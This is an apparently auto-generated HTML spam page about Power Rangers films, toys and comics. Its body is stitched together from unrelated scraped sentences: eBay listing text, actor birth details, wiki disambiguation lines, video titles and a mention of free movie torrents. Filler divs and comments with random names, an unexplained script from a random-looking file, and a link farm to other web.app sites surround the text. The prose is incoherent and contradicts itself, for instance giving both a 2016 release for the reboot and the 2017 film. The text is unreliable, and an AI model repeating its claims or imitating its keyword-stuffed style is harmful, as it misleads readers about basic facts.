

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ringtipire.web.app/1092.html
body_size: 4782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ringtipire.web.app/1092.html" /><title>Power ranger mighty morphin the movie 2016</title><script src="https://ringtipire.web.app/3g10jsry8n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- retirast --><div class="depsaja"></div><!-- callepar --><div class="ixdahas"></div><div class="bonleja"></div><div class="heznoygiz"></div><div class="orcyco" id="viouremi"></div><!-- portboolar --><div class="dusimpsan" id="alrofi"></div><!-- racsamhvi --><div class="syntater"></div><div class="liesimphar" id="sibcotown"></div><!-- disctitac --><div class="hobgemer"></div><div class="dictcontlop"></div><!-- moseco --><h1>Power ranger mighty morphin the movie 2016</h1><!-- retirast --><div class="depsaja"></div><!-- callepar --><div class="ixdahas"></div><div class="bonleja"></div><div class="heznoygiz"></div><div class="orcyco" id="viouremi"></div><!-- portboolar --><div class="dusimpsan" id="alrofi"></div><!-- racsamhvi --><div class="syntater"></div><p>The original cast for the television show mighty morphin power rangers was austin st. Power morphicon 2016 mmpr the series mighty morphin power rangers panel featuring. The movie sega video games, photo studio light stands. Aug 16, 2014 the mighty morphin power rangers movie will be coming in july 2016. Actor mighty morphin power rangers paul schrier was born on june 1, 1970 in las vegas, nevada, usa as paul l. This is a big month for movies, with the likes of king arthur by guy richie hitting movie theaters at the same time. Sentai mighty morphin power rangers was my favourite show between the ages of two and five. While it may not be the best figure in the legacy line, the toy has a movieaccurate sculpt and paint scheme as well as interchangeable helmets including rockys power scope. Studios, alternate canon, mighty morphin, mighty morphin power rangers boom. The legacy line of mighty morphin power rangers the movie gets another strong addition with the red ranger figure. When rita repulsa and her minions were freed from their imprisonment on the moon, zordon took action to prevent her from taking over the earth unchallenged.</p> <p>Mighty morphin power rangers tommy green ranger 5 legacy. For the original tv version of this character, see billy cranston. He is known for his work on mighty morphin power rangers. John as jason lee scott the red ranger, david yost as billy cranston the blue ranger, amy jo johnson as kimberly hart the pink ranger, thuy trang as trini kwan the yellow ranger, walter jones as zack taylor the black ranger and in later episodes, jason david. The original mighty morphin power rangers come to life in collectable 6. Figure may have some packaging issues such as bent corners very minimal issues. Billy was chosen by zordon to wield the power of the triceratops power coin to become the blue power ranger. Heres how the power rangers movie will honor the original mighty morphin series. Get the best deals for mighty morphin power rangers legacy megazord at. This movie came out during the zenith of the power rangers craze. In mighty morphin reds case, it featured his ranger form, the power scope, the ape ninjazord, and the mmpr movie title. Nintendo mighty morphin power rangers video games, mighty morphin power rangers.</p> <p>Overall, power rangers is a sometimes funny but flawed movie full of the action that. With multiple points of articulation and muscular, heroic design, these figures are perfect. Apr 11, 2017 all yellow ranger tanya morphs in power rangers zeo and power rangers turbo duration. The movie 1 hours and 35 minutes movie 1995 six teenagers tommy, kimberly, adam, billy, rocky and aisha have discovered the power to fight the forces of evil. Mighty morphin power rangers 2016 fan made morph youtube. Jaden smith is a movie actor, known for the pursuit of happyness 2006.</p> <p>The movie is a 1995 american superhero film based on the television series mighty morphin power rangers. Lionsgate, makers of the hunger games and divergent, is partnering with saban entertainment to release a reboot of the mighty morphin power rangers, the. An armored warrior, the white ranger had the power of the white tiger channeled through his power morpher and power coin. With dacre montgomery, naomi scott, rj cyler, ludi lin.</p> <p>That and because power rangers was fucking awesome. Dylan christopher minnette was born december 29, 1996 in evansville. This is the complete character we have cosplayed so far. Power rangers trailer 2017 power rangers movie subscribe for more. Tas mighty morphin power rangers the movie snes em 31. Please keep in mind that the item you are bidding on is a used childrens toy. The movie movies torrents for free in 720p, 1080p, 4k and 3d quality. The movie 1995, mighty morphin power rangers 1993 and doctor dolittle 1998. He is responsible for creating the teams communicators, based on zordons own technology and regularly performs maintenance on the individual zords. The first power rangers movie premiered on june 30, 1995. Mighty morphin power rangers tommy green ranger 5 legacy figure bandai 2016.</p> <p>Jan 12, 2016 a playthrough of bandais 1995 super nes beat em up, mighty morphin power rangers. Mmpr the series mighty morphin power rangers panel. Unofficial fanspage of power ranger mighty morphin. It plays like a basic, easier streets of rage, but with the power rangers licence applied to said game. You are bidding on one preowned mighty morphin power rangers mega morph cycle. Expand your options of fun home activities with the largest online selection at. Studios ongoing comic book series, mighty morphin power rangers boom. As part of nycc 2015, bandai released an exclusive dino charge mighty morphin movie charger set with each dino charger depicting four pictures.</p> <p>For the first movie version of this team, see mighty morphin power rangers 1995 movie team. Mmpr the movie mighty morphin power rangers the movie. Zack stentz and haim saban, brian casentini and allison shearmur are all signed on to produce the reboot. No cheats were used during the recording of this video. After a construction crew accidentally cracks open a gigantic egg that has imprisoned evil. Mighty morphin power rangers kimberly pink ranger 5. Power rangers legacy mighty morphin movie 5inch pink ranger.</p> <p>Animetoku 2016 mighty morphin power rangers cosplay show. Lionsgate, makers of the hunger games and divergent, is partnering with saban entertainment to release a reboot of the mighty morphin power rangers, the movie on july 22, 2016. Accessories include a holster, laser weapon, and the pterodactyl thunder whip the pink ranger wielded in the movie. He has been married to melanie williamsmahan since october. Jeremy shada was born on january 21, 1997 in boise, idaho, usa. Mighty morphin power rangers the movie part 1 ranger. In a very special anniversary episode, database ranger and doctor k are sent across dimensions to the 2014 power morphicon. The movie was released in 1995 and starred the original cast. It is the first entry of the power rangers franchise, and became a 1990s pop culture phenomenon alongside a large line of action figures and other merchandise. Mighty morphin power rangers mega morph cycle converts. Heres how the power rangers movie will honor the original. Mighty morphin power rangers legacy dragon dagger 24k gold 2014 new sealed brand new.</p> <p>The film features the main characters of the mighty morphin power rangers television series with a new cast, starring dacre montgomery, naomi scott, rj cyler. So in the movie the five teenagers with attitude sadly, or perhaps thankfully. Mighty morphin power rangers is an american superhero childrens television series that premiered on august 28, 1993, on the fox kids network on weekday afternoons and saturday mornings. But when a case of mistaken identity lands them in a panel room, they find themselves caught up on one of their greatest challenges yet. A giant egg is unearthed at a construction site and soon opened, releasing the terrible ivan ooze, who wreaks vengeance on zordon for imprisoning him millennia ago. I mean, god knows the gameplay is well actually, its not terrible, which is high praise for a power rangers game most are abysmal. Power rangers also marketed as sabans power rangers is a 2017 american superhero film based on the franchise of the same name, directed by dean israelite and written by john gatins. Mighty morphin power rangers tommy green ranger 5 legacy figure bandai 2016 see more like this. For the version from 2016 comic book, see tommy oliver 2016 comic tommy oliver is the white ranger and leader of the mighty morphin power rangers. Performed by opera pan japan opj, justice and friends at animetoku convention, 6th november 2016. Mighty morphin power rangers red ranger for sale ebay. Power rangers 2017 elizabeth banks in power rangers 2017 becky g at an. Gogo back to your childhood and revisit the teenagers with attitude that werent actually teenagers or had attitude mighty morphin power.</p> <p>Converts from ninja star hover craft to ninja cycle. New mighty morphin power rangers sdcc 2016 legacy collection. Mighty morphin power rangers the movie yellow ranger 5. Oct, 2016 mighty morphin power rangers 2016 fan made morph supaman eliza. Mighty morphin power rangers movie release date, cast news. Mighty morphin power rangers movie coming in 2016 guardian. He is an actor and director, known for mighty morphin power rangers 1993, turbo. Eric frank was born on october 14, 1971 in covina, california.</p> <p>Power rangers movie, featuring most of the main characters of mighty morphin power rangers portrayed by a new cast. Karan ashley aisha johnny yong bosch adam steve cardenas rocky gabrielle fitzpatrick dulcea. She began her entertainment career as a child singer in the girl group krush. A group of highschool students, who are infused with unique superpowers, harness their abilities in order to save the world.</p> <p>Power rangers was the biggest phenomenon imaginable, and the announcement of a movie blew our childsized minds right out of our skulls. Power morphicon 2016 mmpr the movie the mighty morphin power rangers the movie panel featuring. Studios released a new mighty morphin power rangers comic series based on the original series, but that is set in modern day. Accessories include a holster, laser weapon, and alternate helmet to show the power scope the. To capitalize on the 2017 power rangers movie, a comic book set shortly after the films end entitled aftershock was produced. Joe skrebels is igns uk news editor, and the green ranger. The character kimberly hart also got her own spinoff comic called mighty morphin power rangers. For the tv version, see mighty morphin power rangers. The movie dec 11, 2016 the film is an honest yet generic rendition of the teenage superhero team with attitude.</p> <p>Bandai power rangers in space psycho silver ranger legacy collection 6inch action figure entertainment earth exclusive. Mighty morphin power rangers 2016 fan made morph supaman eliza. All green power rangerspower rangers mighty morphin to power rangers movie19932017 power fox. Karan ashley has had a career that has span over 20 years she was born in odessa, texas and raised in dallas, texas. Power rangers is a comic book franchise distributed by boom studios, being based on the television series of the same name. A reboot of mighty morphin power rangers, the movie is set to be released in mid2016, and is rumored to include an alist cast.</p> <p>For the second movie version of this team, see power rangers 2017 movie team. Power rangers trailer 2017 power rangers the movie. Mmpr the movie mighty morphin power rangers the movie panel. A reboot of mighty morphin power rangers, the movie is set to be released in mid 2016, and is rumored to include an alist cast. Instructing his childlike robotic assistant, alpha 5, to recruit five teenagers with attitude, he chose jason, billy, trini, kimberly, and zack to receive the five power coins in his. Nov 07, 2016 performed by opera pan japan opj, justice and friends at animetoku convention, 6th november 2016. The movie when an egg in angel grove is unearthed, lord zedd and rita repulsa release the creature inside, ivan ooze.</p> <p>Ivan destroys the interior of the command center, almost killing zordon, weakening and slightly diswiring alpha 5, and causing the power rangers to lose their powers. Catherine sutherland kat karan ashley aisha johnny yong bosch adam steve cardenas rocky david fielding. Buy mighty morphin power rangers the movie dino charger power pack exclusive action figure accessory. See more ideas about mighty morphin power rangers, power rangers and go go power rangers. For the original tv version of this character, see tommy oliver. Power rangers 2017 movie official trailer its morphin time. The power rangers legacy mighty morphin movie 5inch red ranger action figure faithfully replicates the costume the red ranger, portrayed by steve cardenas, wore in the 1995 film. The power rangers legacy mighty morphin movie 5inch prink ranger action figure faithfully replicates the costume the pink ranger, portrayed by amy jo johnson, wore in the 1995 film. The movie kerrigan mahan was born on january 27, 1955 in encino, california, usa as kerrigan patrick mahan. At least it will be in roughly two years as lionsgate has officially slated the new power rangers movie to hit theaters july 22, 2016. The series was originally licensed by saban brands since 2016, but the rights were passed to hasbro in 2018. Team history edit mighty morphin power rangers edit.</p> <p>Figure is new in sealed packaging measures approximately 5 tall the original mighty morphin power rangers come to life in collectable 5 inch figures. Smallest size with best quality and fast downloads at. Each figure is highly detailed to include showaccurate styling. Billy cranston is the genius blue ranger of the mighty morphin power rangers. Mighty morphin power rangers power rangers morph 1 season 3 duration.</p> <p>He also served for a time as the teams black ranger. Sep 09, 2016 power morphicon 2016 mmpr the movie the mighty morphin power rangers the movie panel featuring. Tommy became the white ranger like 8 months before this movie came out, and i guess the other five were still around too. This is a fan page not affiliated with 20th century fox, saban entertainment or toei. While it may not be the best figure in the legacy line, the toy has a movie accurate sculpt and paint scheme as well as interchangeable helmets including rockys power scope. Mighty morphin power rangers by kyle higgins, steve orlando, et al.</p> <p>Mighty morphin power rangers tommy green ranger 5 legacy figure bandai 2016 see more like this mighty morphin power rangers legacy dragon dagger 24k gold 2014 new sealed brand new. All pink ranger morphs mighty morphin power rangers. Power rangers red ranger legacy collection mighty morphin megazord baf 2016 mmpr. With karan ashley, johnny yong bosch, steve cardenas, jason david frank. It is the third power rangers film, and is a reboot. Power up like the mighty morphin power rangers with the legacy communicator. Despite getting off to a jittery start, the creative team quickly turn this into one of the most powerful character developments to date, with there being some fascinating moments throughout.</p> <p>Tommy oliver is the white ranger and leader of the mighty morphin power rangers. Manahan was born on august 23, 1956 in palo alto, california, usa as robert lawrence manahan jr. Bandai mighty morphin power rangers the movie ivan ooze 5 legacy figure 2016 5 out of 5 stars 4 product ratings 4 product ratings bandai mighty morphin power rangers the movie ivan ooze 5 legacy figure 2016. Zordon trapped him inside thousands of years ago, so ivan leaves to seek revenge. Power rangers jason david frank says green ranger series still very possible. Mighty morphin power rangers 2016 comic team new ranger wiki.</p> <p>It stars the ensemble cast of karan ashley, johnny yong bosch, steve cardenas, jason david frank, amy jo johnson, and david yost alongside the villains cast from the. Mighty morphin power rangers legacy communicator 2016. So in short, the imighty morphin power rangersi was a science. For the 1995 film, see mighty morphin power rangers. Mighty morphin power rangers 2016 annual is the first annual issue of boom. Bandai mighty morphin power rangers the movie ivan ooze 5. The 2016 film will mark the third theatrical release for the franchise. See more ideas about mighty morphin power rangers, power rangers and ranger. A power rangers movie 1997 and mighty morphin power rangers. Power rangers fight surprising new enemies in new chapter of necessary evil in september 2019. This article is about aan set of rangers in the power rangers comic subfranchise by boom. Power rangers movie wont feature appearances by mighty. This is a fan page to mighty morphin power rangers.</p><!-- retirast --><div class="depsaja"></div><!-- callepar --><div class="ixdahas"></div><a href="https://ringtipire.web.app/1211.html">1211</a> <a href="https://ringtipire.web.app/1581.html">1581</a> <a href="https://ringtipire.web.app/216.html">216</a> <a href="https://ringtipire.web.app/1165.html">1165</a> <a href="https://ringtipire.web.app/4.html">4</a> <a href="https://ringtipire.web.app/1131.html">1131</a> <a href="https://ringtipire.web.app/623.html">623</a> <a href="https://ringtipire.web.app/416.html">416</a> <a href="https://ringtipire.web.app/190.html">190</a> <a href="https://ringtipire.web.app/144.html">144</a> <a href="https://ringtipire.web.app/1130.html">1130</a> <a href="https://ringtipire.web.app/1148.html">1148</a> <a href="https://ringtipire.web.app/97.html">97</a> <a href="https://ringtipire.web.app/578.html">578</a> <a href="https://ringtipire.web.app/1163.html">1163</a> <a href="https://ringtipire.web.app/534.html">534</a> <a href="https://ringtipire.web.app/474.html">474</a> <a href="https://ringtipire.web.app/968.html">968</a> <a href="https://ringtipire.web.app/1102.html">1102</a> <a href="https://ringtipire.web.app/1085.html">1085</a> <a href="https://ringtipire.web.app/1105.html">1105</a> <a href="https://ringtipire.web.app/132.html">132</a> <a href="https://ringtipire.web.app/432.html">432</a> <a href="https://ringtipire.web.app/89.html">89</a> <a href="https://ringtipire.web.app/1191.html">1191</a> <a href="https://ringtipire.web.app/1108.html">1108</a> <a href="https://ringtipire.web.app/297.html">297</a> <a href="https://ringtipire.web.app/677.html">677</a> <a href="https://ringtipire.web.app/495.html">495</a> <a href="https://ringtipire.web.app/392.html">392</a> <a href="https://myxinpoebrus.web.app/580.html">580</a> <a href="https://plosavstatpit.web.app/1191.html">1191</a> <a href="https://mpixlimuchanch.web.app/1268.html">1268</a> <a href="https://loinalide.web.app/820.html">820</a> <a href="https://qayknowhanddisc.web.app/953.html">953</a> <a href="https://tuciritanc.web.app/999.html">999</a> <a href="https://redsbeltnerbbe.web.app/949.html">949</a><!-- retirast --><div class="depsaja"></div><!-- callepar --><div class="ixdahas"></div><div class="bonleja"></div><div class="heznoygiz"></div><div class="orcyco" id="viouremi"></div><!-- portboolar --><div class="dusimpsan" id="alrofi"></div><!-- racsamhvi --><div class="syntater"></div><div class="liesimphar" id="sibcotown"></div><!-- disctitac --><div class="hobgemer"></div></body></html>